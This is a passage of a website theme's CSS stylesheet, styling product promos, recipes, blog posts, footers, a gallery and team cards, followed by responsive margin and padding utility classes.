    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    color: #fff
}

.product-promo--style-2 .__content {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #6fc082
}

.product-features {
    counter-reset: num
}

.product-features .__item {
    position: relative;
    width: 100%;
    margin-top: 40px;
    z-index: 1
}

.product-features .__item:first-child {
    margin-top: 0
}

.product-features .__item .__inner {
    width: 100%;
    max-width: 1350px;
    margin-left: auto;
    margin-right: auto
}

.product-features .__image {
    margin-top: 30px
}

.product-features .__content {
    margin: auto
}

.product-features .__content>div {
    position: relative
}

.product-features .__content>div:before {
    position: absolute;
    left: 0;
    top: -55px;
    line-height: 1;
    font-size: 23rem;
    font-weight: 900;
    font-family: Raleway, sans-serif;
    color: rgba(239, 239, 239, .7);
    counter-increment: num;
    content: counter(num, decimal-leading-zero);
    z-index: -1
}

.product-features .__content ol {
    list-style: decimal inside
}

.products-list .__item {
    position: relative;
    width: 100%;
    margin-top: 60px;
    z-index: 1
}

.products-list .__item:first-child {
    margin-top: 0
}

.products-list .__item .__bg {
    display: none
}

.products-list .__item .__inner {
    width: 100%;
    max-width: 1350px;
    margin-left: auto;
    margin-right: auto
}

.products-list .__content {
    margin: auto
}

.partners-list .slick-dots {
    position: relative;
    margin-top: 20px;
    text-align: center
}

.section--review {
    background-repeat: no-repeat;
    background-position: 50% 50%
}

.review__item {
    line-height: 1.2
}

.review__item__text {
    font-size: 2rem;
    font-family: "Times New Roman";
    color: #696248
}

.section--dark-bg .review__item__text {
    color: #fff
}

.review__item__text p {
    margin-top: 20px;
    margin-bottom: 20px
}

.review__item__author {
    width: auto;
    margin-top: 30px;
    font-size: 1.8rem;
    font-family: Raleway, sans-serif
}

.review__item__author-image {
    margin-right: 20px
}

.review__item__author-name {
    color: #333
}

.section--dark-bg .review__item__author-name {
    color: #fff
}

.review__item__author-position {
    display: block;
    color: #adadad
}

.section--dark-bg .review__item__author-position {
    color: #fff
}

.review--slider .slick-slider {
    overflow-x: hidden
}

.review--slider .slick-list {
    margin-left: -15px;
    margin-right: -15px
}

.review--slider .slick-slide {
    padding-left: 15px;
    padding-right: 15px
}

.review--slider .slick-dots {
    bottom: 28px;
    right: 0
}

.recipes {
    margin-top: -55px
}

.recipes .__item {
    position: relative;
    width: 100%;
    background-color: #fff
}

.recipes .__item:hover .__image img {
    -webkit-transform: scale(1.2) translateZ(0);
    transform: scale(1.2) translateZ(0)
}

.recipes .__image {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
    min-height: 210px;
    padding-top: 81.03448%;
    margin: 0
}

.recipes .__image img {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: 50% 50%;
    object-position: 50% 50%;
    font-family: "object-fit: cover; object-position: 50% 50%";
    -webkit-transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94)
}

.recipes .__content {
    position: relative;
    width: 100%;
    padding: 20px 15px;
    font-size: 1.4rem;
    color: #666
}

.recipes .__title {
    font-weight: 700;
    text-transform: none
}

.about--1 {
    background-repeat: no-repeat;
    background-position: right bottom;
}

.content-container ol:not([class]),
.content-container ul:not([class]) {
    line-height: 1.2;
    margin-top: 25px;
    margin-bottom: 25px
}

.content-container ol:not([class]):first-child,
.content-container ul:not([class]):first-child {
    margin-top: 0 !important
}

.content-container ol:not([class]):last-child,
.content-container ul:not([class]):last-child {
    margin-bottom: 0 !important
}

.content-container ol:not([class]) li,
.content-container ul:not([class]) li {
    margin-top: 5px;
    padding-left: 15px
}

.content-container ol:not([class]) li:before,
.content-container ul:not([class]) li:before {
    float: left;
    margin-left: -15px;
    margin-right: 5px
}

.content-container ol:not([class]) li:first-child,
.content-container ul:not([class]) li:first-child {
    margin-top: 0
}

.content-container ol:not([class]) {
    counter-reset: num
}

.content-container ol:not([class]) li:before {
    counter-increment: num;
    content: counter(num) "."
}

.content-container ul:not([class]) li:before {
    content: "";
    width: 0;
    height: 0;
    margin-top: 6px;
    border: 2px solid #555
}

.content-container hr {
    margin-top: 60px;
    margin-bottom: 60px;
    border: none;
    border-top: 1px solid #ebebeb
}

.content-container hr:first-child {
    margin-top: 0 !important
}

.content-container hr:last-child {
    margin-bottom: 0 !important
}

.content-container .blockquot {
    margin-top: 40px;
    margin-bottom: 40px;
    padding-left: 20px;
    border-left: 5px solid #6fc082;
    line-height: 1.2;
    font-size: 2rem;
    font-family: 'Times New Roman', Times, serif;
    color: #696248
}

.content-container .blockquot:first-child {
    margin-top: 0
}

.content-container .blockquot:last-child {
    margin-bottom: 0
}

.content-container .dropcaps .first-letter {
    float: left;
    margin-right: 10px;
    line-height: .9;
    font-size: 4.6rem;
    font-weight: 800;
    color: #6fc082
}

.section--custom-02 {
    background-repeat: no-repeat;
    background-position: center bottom -5%
}

.posts .__inner {
    margin-bottom: -30px
}

.posts .__item {
    position: relative;
    width: 100%;
    margin-bottom: 30px
}

.posts .__item .__image {
    position: relative;
    width: 100%;
    height: 0;
    margin: auto;
    overflow: hidden
}

.posts .__item .__image img {
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: 50% 50%;
    object-position: 50% 50%;
    font-family: "object-fit: cover; object-position: 50% 50%";
    -webkit-transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94)
}

.posts .__item .__image .__content {
    background-color: transparent;
    z-index: 2
}

.posts .__item .__content {
    position: relative;
    padding-top: 40px;
    line-height: 1.6
}

.posts .__item .__category {
    margin-bottom: 10px;
    line-height: 1.2;
    font-size: 1.2rem;
    color: #ddc051
}

.posts .__item .__category a {
    color: inherit
}

.posts .__item .__title {
    margin-top: 10px;
    margin-bottom: 10px;
    font-weight: 700;
    text-transform: none
}

.posts .__item .custom-btn {
    margin-top: 10px
}

.posts .__item .__date-post {
    font-size: 1.2rem;
    text-transform: capitalize;
    color: #c1c1c1
}

.posts .__item:hover .__image img {
    -webkit-transform: scale(1.2) translateZ(0);
    transform: scale(1.2) translateZ(0)
}

.posts .__item--preview .__date-post {
    display: inline-block;
    background-color: #6fc082;
    min-width: 60px;
    padding: 13px 10px;
    line-height: 1;
    font-weight: 700;
    text-align: center;
    color: #9a8841
}

.posts .__item--preview .__date-post strong {
    display: block;
    margin-bottom: 2px;
    font-size: 2.5rem;
    font-weight: 900;
    font-family: Raleway, sans-serif;
    color: #333
}

.posts .__item--preview p {
    margin-top: 10px;
    margin-bottom: 10px
}

.posts .__item--preview p:first-child {
    margin-top: 0
}

.posts .__item--preview p:last-child {
    margin-bottom: 0
}

.posts-feedback {
    margin-top: 60px
}

.posts-feedback .textfield:focus,
.posts-feedback .textfield:hover {
    border-bottom-color: #333
}

.post-author {
    font-size: 1.4rem;
    color: #b3b3b3;
}

.post-author__img {
    width: 70px;
    margin-right: 20px
}

.post-author__name {
    display: block;
    font-size: 1.6rem;
    font-family: Raleway, sans-serif;
    font-weight: 700;
    color: #333
}

.post-nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: -30px
}

.post-nav__item {
    margin-bottom: 30px
}

.post-nav__link {
    display: block;
    line-height: 1;
    font-size: 1.2rem;
    text-transform: uppercase;
    color: #b3b3b3 !important
}

.post-nav__link--prev .ico {
    margin-right: 30px
}

.post-nav__link--next {
    text-align: right
}

.post-nav__link--next .ico {
    margin-left: 30px
}

.post-nav__link .ico {
    display: block;
    font-size: 3rem;
    color: #6fc082
}

.post-nav__link .name {
    display: block;
    margin-top: 10px;
    font-size: 1.8rem;
    font-family: Raleway, sans-serif;
    font-weight: 700;
    text-transform: none;
    color: #333
}

.share-btns ul {
    margin: -5px;
    line-height: 0;
    font-size: 0;
    letter-spacing: -1px
}

.share-btns li {
    display: inline-block;
    vertical-align: middle;
    line-height: 1.1;
    margin: 5px
}

.share-btns a {
    display: block;
    padding: 8px 15px;
    font-size: 1.1rem;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 0;
    -webkit-border-radius: 15px;
    border-radius: 15px;
    -webkit-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
    -o-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
    transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out
}

.share-btns .fb {
    background-color: #415993
}

.share-btns .fb:focus,
.share-btns .fb:hover {
    background-color: #394e81
}

.share-btns .tw {
    background-color: #4babe7
}

.share-btns .tw:focus,
.share-btns .tw:hover {
    background-color: #35a1e4
}

.share-btns .ggl {
    background-color: #f34a38
}

.share-btns .ggl:focus,
.share-btns .ggl:hover {
    background-color: #f23420
}

.share-btns .pt {
    background-color: #c9353d
}

.share-btns .pt:focus,
.share-btns .pt:hover {
    background-color: #b53037
}

.share-btns [class*=" fontello-"],
.share-btns [class^=fontello-] {
    margin-right: 5px;
    font-size: 1.3rem
}

.posts--style-1 .__item--preview .__image {
    padding-top: 69.72973%
}

.posts--style-1 .__item--preview .__content {
    background-color: #fff;
    text-align: center;
    -webkit-transition: -webkit-transform .3s ease-in-out;
    transition: -webkit-transform .3s ease-in-out;
    -o-transition: transform .3s ease-in-out;
    transition: transform .3s ease-in-out;
    transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out
}

.posts--style-1 .__item--preview .__date-post {
    position: absolute;
    top: 0;
    left: 20px
}

.desktop .posts--style-1 .__item--preview:hover .__content {
    -webkit-transform: translateY(-40px);
    -ms-transform: translateY(-40px);
    transform: translateY(-40px)
}

.posts--style-2 .__item--preview .__image {
    padding-top: 106.75676%
}

.posts--style-2 .__item--preview .__image .__content {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding-bottom: 15px
}

.posts--style-2 .__item--preview .__overlay {
    background-color: rgba(11, 11, 11, .45)
}

.posts--style-2 .__item--preview .__content {
    padding: 30px 15px 0
}

.posts--style-2 .__item--preview .__title {
    color: #fff
}

.posts--style-2 .__item--preview .__date-post:first-child {
    margin-bottom: 15px
}

.company-contacts {
    margin-top: 30px;
    margin-bottom: 30px
}

.company-contacts:first-child {
    margin-top: 0
}

.company-contacts:last-child {
    margin-bottom: 0
}

.company-contacts .__inner {
    margin-bottom: -30px
}

.company-contacts .__item {
    margin-bottom: 30px;
    line-height: 1.4;
    font-size: 1.6rem
}

.company-contacts .__ico {
    display: inline-block;
    vertical-align: top;
    line-height: 1;
    font-size: 4.5rem;
    color: #6fc082
}

.company-contacts a {
    text-decoration: underline;
    color: inherit
}

.company-contacts a:focus,
.company-contacts a:hover {
    text-decoration: none
}

.section--contacts .map-container {
    margin-top: 70px;
    margin-bottom: -70px
}

.section--contacts .map-container .g_map {
    height: 100%;
    width: 100%
}

.section--contacts .map-container--left {
    left: 0
}

.section--contacts .map-container--right {
    right: 0
}

.contact-form {
    margin-left: auto;
    margin-right: auto;
    max-width: 770px
}

.section--dark-bg .contact-form .textfield:focus,
.section--dark-bg .contact-form .textfield:hover {
    color: #6fc082
}

#footer {
    position: relative
}

#footer .footer__item {
    width: 100%;
    margin-bottom: 40px
}

#footer .footer__item__title {
    font-weight: 700
}

#footer address {
    line-height: 1.6;
    font-style: normal
}

#footer address p {
    margin-top: 10px;
    margin-bottom: 10px
}

#footer address p:first-child {
    margin-top: 0 !important
}

#footer address p:last-child {
    margin-bottom: 0 !important
}

#footer address a[href*=mailto] {
    text-decoration: underline
}

#footer address a[href*=mailto]:focus,
#footer address a[href*=mailto]:hover {
    text-decoration: none
}

.nt-footer-nav .menu-item-last-child.li-btn {
    display: none;
}

.nt-footer-widget .nt-sidebar-inner-widget {
    padding: 0;
}

#footer__navigation:first-child {
    margin-top: -10px
}

#footer__navigation li {
    margin-top: 10px
}

#footer .__contact {
    margin-top: 15px;
    margin-bottom: 15px
}

#footer .__contact .__title {
    line-height: 1;
    font-size: 1.5rem;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: .05em;
    color: #000;
    margin-bottom: 15px
}

#footer .__contact .b-table .cell+.cell {
    width: 100%
}

#footer .__contact .__ico {
    display: inline-block;
    line-height: 1;
    font-size: 1.6rem;
    margin-right: 10px
}

#footer .__contact .__ico:before {
    vertical-align: top
}

#footer .social-btns i {
    font-size: 2rem
}

.footer--style-1 .social-btns a i {
    color: #ccc;
}

#footer .social-btns br {
    display: none
}

#footer .social-btns i.active,
#footer .social-btns i:hover {
    color: #6fc082
}

#footer .__copy {
    font-size: 1.3rem
}

#footer .__dev {
    color: #4a8b71
}

#footer .__dev:focus,
#footer .__dev:hover {
    text-decoration: underline
}

.footer--style-1 {
    padding-top: 60px;
    padding-bottom: 20px;
    font-size: 1.3rem
}

.footer--style-1 address a {
    color: inherit
}

.footer--style-1 .social-btns a {
    color: #ccc
}

.footer--style-1 #footer__navigation ul {
    margin-left: -35px
}

.footer--style-1 #footer__navigation li {
    margin-left: 35px
}

.footer--style-1 #footer__navigation li.active a,
.footer--style-1 #footer__navigation li:hover a {
    color: #c2c2c2
}

.footer--style-1 #footer__navigation a {
    color: inherit
}

.footer--style-1 .__copy {
    color: #b4b4b4
}

.footer--style-2 {
    padding-top: 75px;
    background-color: #2a2a2a
}

.footer--style-2 .footer__item__title {
    color: #fff
}

.footer--style-2 address {
    color: #c4c4c4
}

.footer--style-2 address a {
    color: #6fc082
}

.footer--style-2 .social-btns {
    margin-top: 15px
}

.footer--style-2 .social-btns {
    color: #535353
}

.footer--style-2 form:not(.form--horizontal) button[type=submit] {
    margin-top: 20px
}

.footer--style-2 #footer__navigation li {
    display: block;
    font-size: 1.4rem;
    text-transform: none
}

.footer--style-2 #footer__navigation li.active a,
.footer--style-2 #footer__navigation li:hover a {
    color: #fff
}

.footer--style-2 #footer__navigation a {
    color: #aaa
}

.footer--style-2 .copyright {
    padding-top: 30px;
    border-top: 1px solid #464646
}

.footer--style-2 .__copy {
    color: #7e7e7e
}

.footer--style-2 .__copy a {
    color: inherit
}

.footer--style-3 {
    padding-top: 75px;
    background-color: #2a2a2a
}

.footer--style-3 #footer__navigation li {
    display: block;
    font-size: 1.4rem;
    text-transform: none
}

.footer--style-3 #footer__navigation li.active a,
.footer--style-3 #footer__navigation li:hover a {
    color: #fff
}

.footer--style-3 #footer__navigation a {
    color: #aaa
}

.footer--style-3 address {
    color: #fff
}

.footer--style-3 address .__title {
    font-size: 1.2rem;
    color: #6fc082;
    line-height: 1.2;
    font-weight: 900;
    font-family: Raleway, sans-serif;
    text-transform: uppercase;
}

.footer--style-3 address a {
    color: inherit
}

.footer--style-3 .social-btns i {
    color: #535353
}

.footer--style-3 .copyright {
    padding-top: 30px;
    border-top: 1px solid #464646
}

.footer--style-3 .__copy {
    color: #7e7e7e
}

.footer--style-3 .__copy a {
    color: inherit
}

.footer--style-3 .g_map {
    height: 100%
}

.sidebar {
    position: relative;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    z-index: 3
}

.timeline {
    margin-top: 80px
}

.timeline .__inner {
    margin-bottom: -30px
}

.timeline .col:last-child .__item:before,
.timeline [class*=col-]:last-child .__item:before {
    content: none
}

.timeline .__item {
    position: relative;
    width: 100%;
    margin-bottom: 30px;
    padding-left: 30px
}

.timeline .__item:before {
    content: "";
    position: absolute;
    top: 25px;
    left: 11px;
    bottom: -27px;
    border-left: 1px solid #dfc356
}

.section--base-bg .timeline .__item {
    color: #9a8841
}

.timeline p {
    margin-top: 20px;
    margin-bottom: 20px
}

.timeline .__ico {
    position: absolute;
    top: 0;
    left: 0;
    width: 22px;
    height: 22px;
    border: 2px solid #c6ad4d;
    padding: 3px;
    -webkit-border-radius: 50%;
    border-radius: 50%
}

.timeline .__ico:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    background-color: #c6ad4d;
    -webkit-border-radius: inherit;
    border-radius: inherit
}

.timeline .__year {
    line-height: 1;
    font-size: 5rem;
    font-weight: 900;
    color: #333
}

.timeline .__title {
    text-transform: none;
    font-weight: 700
}

.team .__inner {
    margin-bottom: -30px
}

.team .__item {
    position: relative;
    width: 100%;
    margin-bottom: 30px
}

.team .__item .__image {
    position: relative;
    width: 100%;
    height: 0;
    padding-top: 89.18919%;
    margin: auto;
    overflow: hidden
}

.team .__item .__image img {
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: 50% 50%;
    object-position: 50% 50%;
    font-family: "object-fit: cover; object-position: 50% 50%";
    -webkit-transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94)
}

.team .__item .__content {
    position: relative;
    margin: -40px 20px 0;
    padding: 30px 20px 20px;
    background-color: #fff;
    line-height: 1;
    font-size: 1.2rem;
    text-align: center;
    text-transform: uppercase;
    color: #ddc051;
    -webkit-transition: -webkit-transform .3s ease-in-out;
    transition: -webkit-transform .3s ease-in-out;
    -o-transition: transform .3s ease-in-out;
    transition: transform .3s ease-in-out;
    transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out
}

.team .__item .__title {
    font-weight: 700;
    text-transform: none;
    margin-bottom: 10px
}

.team .__item:hover .__image img {
    -webkit-transform: scale(1.2) translateZ(0);
    transform: scale(1.2) translateZ(0)
}

.desktop .team .__item:hover .__content {
    -webkit-transform: translateY(-40px);
    -ms-transform: translateY(-40px);
    transform: translateY(-40px)
}

#gallery-set {
    line-height: 0;
    font-size: 0;
    letter-spacing: -1px;
    margin-left: -10px;
    margin-bottom: 35px
}

#gallery-set a,
#gallery-set li {
    display: inline-block;
    vertical-align: top
}

#gallery-set li {
    margin-left: 10px;
    margin-bottom: 10px;
    line-height: 1
}

#gallery-set a {
    padding: 5px;
    font-size: 1.4rem;
    font-weight: 700;
    font-family: Raleway, sans-serif;
    text-decoration: none;
    letter-spacing: 0;
    color: #b3b3b3
}

#gallery-set a.selected,
#gallery-set a:hover {
    color: #333
}

.gallery .__inner {
    margin-bottom: -30px
}

.gallery .__item {
    position: relative;
    width: 100%;
    margin-bottom: 30px
}

.gallery .__item[data-y="2"] .__image {
    height: 610px
}

.gallery .__item:hover .__image img {
    -webkit-transform: scale(1.2) translateZ(0);
    transform: scale(1.2) translateZ(0)
}

.gallery .__item:hover .__image .__content {
    visibility: visible;
    opacity: 1
}

.gallery .__image {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 290px;
    margin: 0
}

.gallery .__image img {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: 50% 50%;
    object-position: 50% 50%;
    font-family: "object-fit: cover; object-position: 50% 50%";
    -webkit-transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94)
}

.gallery .__image .__content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    padding: 30px;
    background-color: rgba(51, 51, 51, .9);
    text-decoration: none;
    color: #b3b3b3;
    visibility: hidden;
    opacity: 0
}

.gallery .__image .__content__title {
    color: #fff
}

.gallery .__image .gallery__item__subtitle {
    font-size: 1.2rem
}

.gallery .__content {
    position: relative;
    width: 100%;
    line-height: 1;
    font-size: 1.4rem;
    color: #666;
    padding-top: 2rem;
    -webkit-transition: visibility .3s ease-in-out, opacity .3s ease-in-out;
    -o-transition: visibility .3s ease-in-out, opacity .3s ease-in-out;
    transition: visibility .3s ease-in-out, opacity .3s ease-in-out
}

.gallery .__content__title {
    margin-bottom: 10px
}

.gallery--style-3 .__inner,
.gallery--style-3 .__item {
    margin-bottom: 0
}

.gallery--style-3 .__image {
    height: 0;
    padding-top: 92.5%
}

.gallery--style-3 .__image .__content {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(36, 22, 16, .7)
}

#gallery-more-btn {
    margin-top: 40px
}

.simple-text-block {
    background-color: #fff;
    padding: 90px 15px
}

.simple-text-block--no-pt {
    padding-top: 0
}

.simple-text-block--no-pb {
    padding-bottom: 0
}

.simple-text-block .product-description {
    line-height: 1.2;
    text-transform: uppercase;
    color: #1f1f1f
}

.simple-text-block .product-description .__name,
.simple-text-block .product-description .__title {
    margin-top: 10px;
    margin-bottom: 10px
}

.simple-text-block .product-description .__name:first-child,
.simple-text-block .product-description .__title:first-child {
    margin-top: 0
}

.simple-text-block .product-description .__name:last-child,
.simple-text-block .product-description .__title:last-child {
    margin-bottom: 0
}

.simple-text-block .product-description .__title {
    font-size: 1.2rem;
    color: #b6b6b6
}

.simple-text-block .product-description .__name {
    font-size: 2.2rem;
    font-family: Raleway, sans-serif;
    font-weight: 900
}

.simple-text-block .product-description .__details__inner {
    margin-bottom: -30px
}

.simple-text-block .product-description .__details__item {
    position: relative;
    width: 100%;
    margin-bottom: 30px;
    line-height: 1
}

.simple-text-block .product-description .__num {
    font-size: 3.6rem;
    font-weight: 900;
    color: #6fc082
}

.simple-text-block .slick-dots {
    position: relative;
    text-align: right
}

.simple-text-block--a {
    margin-left: -15px;
    margin-right: -15px;
    background-color: #25292b
}

.simple-text-block--a .imgs img {
    position: absolute;
    z-index: -21
}

.simple-text-block--a .img_1 {
    top: -6%;
    left: -11.5%
}

.simple-text-block--a .img_2 {
    bottom: -20%;
    left: -19%
}

.simple-text-block--a .img_3 {
    top: -19%;
    right: -23%
}

.simple-text-block--a .img_4 {
    right: -34%;
    bottom: -33%
}

.error404 {
    border-bottom: 1px solid #dadada
}

.center-block {
    max-width: 700px;
}

.error404 .__text {
    margin-bottom: 40px;
    font-size: 1.8rem;
    color: #b3b3b3
}

@media only screen and (min-width:561px) {
    #btn-to-top-wrap {
        right: 25px;
        bottom: 25px
    }
}

@media (min-width:576px) {
    .m-sm-0 {
        margin: 0 !important
    }

    .mt-sm-0,
    .my-sm-0 {
        margin-top: 0 !important
    }

    .mr-sm-0,
    .mx-sm-0 {
        margin-right: 0 !important
    }

    .mb-sm-0,
    .my-sm-0 {
        margin-bottom: 0 !important
    }

    .ml-sm-0,
    .mx-sm-0 {
        margin-left: 0 !important
    }

    .m-sm-1 {
        margin: .5rem !important
    }

    .mt-sm-1,
    .my-sm-1 {
        margin-top: .5rem !important
    }

    .mr-sm-1,
    .mx-sm-1 {
        margin-right: .5rem !important
    }

    .mb-sm-1,
    .my-sm-1 {
        margin-bottom: .5rem !important
    }

    .ml-sm-1,
    .mx-sm-1 {
        margin-left: .5rem !important
    }

    .m-sm-2 {
        margin: 1rem !important
    }

    .mt-sm-2,
    .my-sm-2 {
        margin-top: 1rem !important
    }

    .mr-sm-2,
    .mx-sm-2 {
        margin-right: 1rem !important
    }

    .mb-sm-2,
    .my-sm-2 {
        margin-bottom: 1rem !important
    }

    .ml-sm-2,
    .mx-sm-2 {
        margin-left: 1rem !important
    }

    .m-sm-3 {
        margin: 1.5rem !important
    }

    .mt-sm-3,
    .my-sm-3 {
        margin-top: 1.5rem !important
    }

    .mr-sm-3,
    .mx-sm-3 {
        margin-right: 1.5rem !important
    }

    .mb-sm-3,
    .my-sm-3 {
        margin-bottom: 1.5rem !important
    }

    .ml-sm-3,
    .mx-sm-3 {
        margin-left: 1.5rem !important
    }

    .m-sm-4 {
        margin: 2rem !important
    }

    .mt-sm-4,
    .my-sm-4 {
        margin-top: 2rem !important
    }

    .mr-sm-4,
    .mx-sm-4 {
        margin-right: 2rem !important
    }

    .mb-sm-4,
    .my-sm-4 {
        margin-bottom: 2rem !important
    }

    .ml-sm-4,
    .mx-sm-4 {
        margin-left: 2rem !important
    }

    .m-sm-5 {
        margin: 2.5rem !important
    }

    .mt-sm-5,
    .my-sm-5 {
        margin-top: 2.5rem !important
    }

    .mr-sm-5,
    .mx-sm-5 {
        margin-right: 2.5rem !important
    }

    .mb-sm-5,
    .my-sm-5 {
        margin-bottom: 2.5rem !important
    }

    .ml-sm-5,
    .mx-sm-5 {
        margin-left: 2.5rem !important
    }

    .m-sm-6 {
        margin: 3rem !important
    }

    .mt-sm-6,
    .my-sm-6 {
        margin-top: 3rem !important
    }

    .mr-sm-6,
    .mx-sm-6 {
        margin-right: 3rem !important
    }

    .mb-sm-6,
    .my-sm-6 {
        margin-bottom: 3rem !important
    }

    .ml-sm-6,
    .mx-sm-6 {
        margin-left: 3rem !important
    }

    .m-sm-7 {
        margin: 3.5rem !important
    }

    .mt-sm-7,
    .my-sm-7 {
        margin-top: 3.5rem !important
    }

    .mr-sm-7,
    .mx-sm-7 {
        margin-right: 3.5rem !important
    }

    .mb-sm-7,
    .my-sm-7 {
        margin-bottom: 3.5rem !important
    }

    .ml-sm-7,
    .mx-sm-7 {
        margin-left: 3.5rem !important
    }

    .m-sm-8 {
        margin: 4rem !important
    }

    .mt-sm-8,
    .my-sm-8 {
        margin-top: 4rem !important
    }

    .mr-sm-8,
    .mx-sm-8 {
        margin-right: 4rem !important
    }

    .mb-sm-8,
    .my-sm-8 {
        margin-bottom: 4rem !important
    }

    .ml-sm-8,
    .mx-sm-8 {
        margin-left: 4rem !important
    }

    .m-sm-9 {
        margin: 4.5rem !important
    }

    .mt-sm-9,
    .my-sm-9 {
        margin-top: 4.5rem !important
    }

    .mr-sm-9,
    .mx-sm-9 {
        margin-right: 4.5rem !important
    }

    .mb-sm-9,
    .my-sm-9 {
        margin-bottom: 4.5rem !important
    }

    .ml-sm-9,
    .mx-sm-9 {
        margin-left: 4.5rem !important
    }

    .m-sm-10 {
        margin: 5rem !important
    }

    .mt-sm-10,
    .my-sm-10 {
        margin-top: 5rem !important
    }

    .mr-sm-10,
    .mx-sm-10 {
        margin-right: 5rem !important
    }

    .mb-sm-10,
    .my-sm-10 {
        margin-bottom: 5rem !important
    }

    .ml-sm-10,
    .mx-sm-10 {
        margin-left: 5rem !important
    }

    .m-sm-11 {
        margin: 5.5rem !important
    }

    .mt-sm-11,
    .my-sm-11 {
        margin-top: 5.5rem !important
    }

    .mr-sm-11,
    .mx-sm-11 {
        margin-right: 5.5rem !important
    }

    .mb-sm-11,
    .my-sm-11 {
        margin-bottom: 5.5rem !important
    }

    .ml-sm-11,
    .mx-sm-11 {
        margin-left: 5.5rem !important
    }

    .m-sm-12 {
        margin: 6rem !important
    }

    .mt-sm-12,
    .my-sm-12 {
        margin-top: 6rem !important
    }

    .mr-sm-12,
    .mx-sm-12 {
        margin-right: 6rem !important
    }

    .mb-sm-12,
    .my-sm-12 {
        margin-bottom: 6rem !important
    }

    .ml-sm-12,
    .mx-sm-12 {
        margin-left: 6rem !important
    }

    .p-sm-0 {
        padding: 0 !important
    }

    .pt-sm-0,
    .py-sm-0 {
        padding-top: 0 !important
    }

    .pr-sm-0,
    .px-sm-0 {
        padding-right: 0 !important
    }

    .pb-sm-0,
    .py-sm-0 {
        padding-bottom: 0 !important
    }

    .pl-sm-0,
    .px-sm-0 {
        padding-left: 0 !important
    }

    .p-sm-1 {
        padding: .5rem !important
    }

    .pt-sm-1,
    .py-sm-1 {
        padding-top: .5rem !important
    }

    .pr-sm-1,
    .px-sm-1 {
        padding-right: .5rem !important
    }

    .pb-sm-1,
    .py-sm-1 {
        padding-bottom: .5rem !important
    }

    .pl-sm-1,
    .px-sm-1 {
        padding-left: .5rem !important
    }

    .p-sm-2 {
        padding: 1rem !important
    }

    .pt-sm-2,
    .py-sm-2 {
        padding-top: 1rem !important
    }

    .pr-sm-2,
    .px-sm-2 {
